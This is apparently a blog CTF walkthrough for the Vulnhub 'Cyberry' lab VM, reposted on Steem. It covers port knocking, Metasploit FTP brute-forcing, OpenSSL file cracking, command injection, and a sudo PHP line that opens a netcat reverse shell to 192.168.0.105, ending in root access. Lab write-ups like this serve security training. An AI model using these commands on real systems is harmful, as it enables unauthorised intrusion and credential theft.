Cyberry is available at Vulnhub. This machine works on both VMware and Virtualbox. This VM is intended for "intermediates" and requires a wide range of skills and a lot of time to get root.
In this walkthrough, I'll be using Parrot Sec OS but you can use any distro you want.
Use netdiscover to find the IP of the machine, then register this IP into your local DNS "/etc/hosts".

Run a full port Nmap Scan on "cyb.local".


There are three ports open, but first we'll enumerate HTTP. The default webpage is,

When we check it's source code, there is some commented out encoded text.
When we decode these strings, we get,

Let's check these files,

Conversion of this ASCII into text is "boss.gif" which is another useless thing. Now, let's check "work-in-progress.png".

"edocrq" is a QR code, scanning this QR code gives us "berrypedia.html".
When we look at the source code, we find a flipped and negative image of four persons.

Now that is the most difficult part of this CTF and you'll badly need a hint. After a lot of research, you'll find out that this is the picture of four singers who sang the song "I hear you knocking" and the sequence is
Dave Edmund (1970)
Smiley Lewis (1955)
Gale Storm (1955)
Fats Domino (1961)
Now you need to do port knocking on these ports with the right sequence and then run Nmap scan.
sudo apt install knockd knock cyb.local 1970 1955 1955 1961 nmap -p- cyb.local

There is another Web Server running on port 61955. This Server is hosting the same website but when we look at the source code, there is a little difference.
There is another page "/H" at the Server running on port "61955".

There is some text encoded with BrainFuck cipher. Decoded text is,

Hello World! team members chuck halle nick terry mary kerry pw: bakeoffSave these usernames and passwords.

Now, try brute-forcing SSH and FTP using Metasploit.
sudo msfconsole msf > use auxiliary/scanner/ftp/ftp_login msf > set RHOSTS cyb.local msf > set PASSWORD bakeoff msf > set USER_FILE users.txt msf > run


Username "mary" and password "bakeoff" works with both FTP and SSH but unfortunately, mary doesn't have any shell. We have to enumerate FTP.

There are two hidden files, download them.
ftp> get .reminder.enc local: .reminder.enc remote: .reminder.enc 200 PORT command successful 150 Opening BINARY mode data connection for .reminder.enc (64 bytes) 226 Transfer complete 64 bytes received in 0.07 secs (0.8585 kB/s) ftp> get .trash local: .trash remote: .trash 200 PORT command successful 150 Opening BINARY mode data connection for .trash (122 bytes) 226 Transfer complete 122 bytes received in 0.00 secs (45.5605 kB/s) ftp>

The first file is encrypted with OpenSSL while the second one is a dictionary. I installed "bruteforce-salted-openssl" package and wrote a short script to brute-force it.
sudo apt install bruteforce-salted-openssl bruteforce-salted-openssl -t 6 -f .trash -c CAMELLIA-192-ECB .reminder.enc

After decrypting the file with OpenSSL, we find a string "In case I forget, my login is dangleberry69". Try logging into "/login.php" using the username "mary".

Visit the "ub3r-s3cur3" section.

After examining the request in Burp Suit, you'll see that this page suffers from a Command Injection Vulnerability. Try sending a reverse shell using netcat.
We got a reverse shell.

There is a file "nb-latin", add this file to your dictionary.

Try "Hydra" to brute-force SSH using the new dictionary and old usernames file.
Try logging into SSH as "nick".

We got an SSH shell. For privilege escalation, there are some techniques at https://chryzsh.gitbooks.io/pentestbook/privilege_escalation_-_linux.html. We can see that user "nick" can run "invoke.sh" with "terry's" privileges.
Next, we'll use "awk" to get "Halle's" shell.

Use PHP to get a reverse shell with "chuck's" privilege.
sudo -u chuck /usr/bin/php -r 'shell_exec("nc -n 192.168.0.105 1234 -e /bin/bash");'

We got a reverse shell on our Netcat listener.

Concluding from above mail, we generate a dictionary using "crunch" and brute-force SSH.
crunch 15 15 ebwm -t che@baca@@@@@rry -o p1.txt crunch 15 15 ebwm -t che@@@baca@@@@rry -o p2.txt crunch 15 15 ebwm -t che@@@@baca@@@rry -o p3.txt crunch 15 15 ebwm -t che@@@@@baca@rry -o p4.txt cat p1.txt p2.txt p3.txt p4.txt > passwords.txt

When we brute-force root using "hydra", we find the password "chewbacabemerry".

Finally, we got ROOT id.
Posted from my blog with SteemPress : https://latesthackingnews.com/2018/09/14/cyberry-vulnhub-ctf-challenge-walkthrough/
Hi @twr, I'm @checky ! While checking the mentions made in this post I noticed that @rry doesn't exist on Steem. Did you mean to write @ery ?
If you found this comment useful, consider upvoting it to help keep this bot running. You can see a list of all available commands by replying with
!help.Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit